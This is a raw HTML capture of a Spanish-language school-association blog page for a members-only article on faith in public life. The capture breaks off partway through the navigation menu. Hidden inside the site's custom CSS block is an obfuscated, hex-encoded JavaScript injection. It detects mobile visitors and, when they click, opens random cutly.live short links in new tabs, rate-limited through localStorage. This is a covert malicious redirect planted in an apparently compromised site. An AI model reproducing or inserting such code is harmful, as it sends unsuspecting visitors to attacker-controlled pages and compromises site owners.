

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/
body_size: 12622
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://inspirandofamilias.apde.edu.gt/xmlrpc.php">

<title>¿No puede ser pública la fe? &mdash; Inspirando Familias | Blog APDE</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿No puede ser pública la fe? &mdash; Inspirando Familias | Blog APDE" />
<meta property="og:description" content="Disculpe, necesita una cuenta de Colegios APDE para ver este contenido." />
<meta property="og:url" content="https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/" />
<meta property="og:site_name" content="Inspirando Familias | Blog APDE" />
<meta property="article:section" content="Actualidad" />
<meta property="article:published_time" content="2017-05-22T18:29:24+00:00" />
<meta property="article:modified_time" content="2019-09-17T23:24:21+00:00" />
<meta property="og:updated_time" content="2019-09-17T23:24:21+00:00" />
<meta property="og:image" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png" />
<meta property="og:image:secure_url" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Disculpe, necesita una cuenta de Colegios APDE para ver este contenido." />
<meta name="twitter:title" content="¿No puede ser pública la fe? &mdash; Inspirando Familias | Blog APDE" />
<meta name="twitter:image" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://inspirandofamilias.apde.edu.gt/#organization","name":"Inspirando Familias","url":"https://inspirandofamilias.apde.edu.gt/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#logo","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/logoPortalFamilias-e1493165839995.png","width":158,"height":100,"caption":"Inspirando Familias"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/#logo"}},{"@type":"WebSite","@id":"https://inspirandofamilias.apde.edu.gt/#website","url":"https://inspirandofamilias.apde.edu.gt/","name":"Inspirando Familias | Blog APDE","publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://inspirandofamilias.apde.edu.gt/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#primaryimage","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png","width":512,"height":512},{"@type":"WebPage","@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#webpage","url":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/","inLanguage":"es","name":"\u00bfNo puede ser p\u00fablica la fe? &mdash; Inspirando Familias | Blog APDE","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/#website"},"primaryImageOfPage":{"@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#primaryimage"},"datePublished":"2017-05-22T18:29:24+00:00","dateModified":"2019-09-17T23:24:21+00:00"},{"@type":"Article","@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#article","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#webpage"},"author":{"@id":"https://inspirandofamilias.apde.edu.gt/#/schema/person/cbdbc1baafbb1f8b6264e1c386206634"},"headline":"\u00bfNo puede ser p\u00fablica la fe?","datePublished":"2017-05-22T18:29:24+00:00","dateModified":"2019-09-17T23:24:21+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#webpage"},"publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/#primaryimage"},"articleSection":"Actualidad"},{"@type":["Person"],"@id":"https://inspirandofamilias.apde.edu.gt/#/schema/person/cbdbc1baafbb1f8b6264e1c386206634","name":"ccanel@apde.edu.gt","image":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#authorlogo","url":"https://secure.gravatar.com/avatar/3c88de32994e46114e1ebd16e0117601?s=96&d=mm&r=g","caption":"ccanel@apde.edu.gt"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; Feed" href="https://inspirandofamilias.apde.edu.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; ¿No puede ser pública la fe? RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/no-puede-ser-publica-la-fe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirandofamilias.apde.edu.gt/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='auth0-widget-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='page_navi_slider_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/style/page-navi-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=8311' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>

		.page-template-builder-fullwidth {
			overflow: hidden;
		}
		@media (min-width: 768px) {
			.page-template-builder-fullwidth-std .header > .elementor {
				padding-top: 76px;
			}
		}

</style>
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/page-navi-slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/jquery.ui.touch-punch.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/html5.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://inspirandofamilias.apde.edu.gt/wp-json/' />
<link rel='shortlink' href='https://inspirandofamilias.apde.edu.gt/?p=822' />
<link rel="alternate" type="application/json+oembed" href="https://inspirandofamilias.apde.edu.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirandofamilias.apde.edu.gt%2Fno-puede-ser-publica-la-fe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inspirandofamilias.apde.edu.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirandofamilias.apde.edu.gt%2Fno-puede-ser-publica-la-fe%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css" media="all">

</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #002c5b; }
</style>
	<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.zerif-copyright-box {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x61\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x54\x69\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x79\x78\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x62\x4c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x62\x59\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x50\x52\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x44\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x69\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x6c\x6e\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>


	<body class="post-template-default single single-post postid-822 single-format-quote wp-custom-logo group-blog" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://inspirandofamilias.apde.edu.gt/" class="custom-logo-link" rel="home"><img width="512" height="150" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png" class="custom-logo" alt="Inspirando Familias | Blog APDE" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png 512w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias-300x88.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-221"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/apde/">APDE</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/actualidad/">Actualidad</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/antropologia-articulos-y-noticias-de-interes/">Antropología</a></li>
